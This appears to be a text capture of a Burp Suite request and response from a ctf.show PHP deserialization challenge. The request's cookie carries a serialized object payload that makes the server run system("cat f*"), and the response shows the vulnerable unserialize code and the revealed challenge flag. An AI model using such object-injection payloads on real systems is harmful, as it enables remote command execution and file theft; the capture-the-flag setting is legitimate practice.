 Request
Pretty Raw Hex \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: e84af420-9c39-4612-947e-b8db66cbea97.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 COOKIE:user=
O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22
%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%
3A17%3A%22system%28%22cat+f%2A%22%29%3B%22%3B%7D%7D
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
<span style="color: #007700">];<br />
<br />
if(isset(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-16 11:24:37
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{c95b2f2c-8b82-4f78-b224-e180215a04ba}";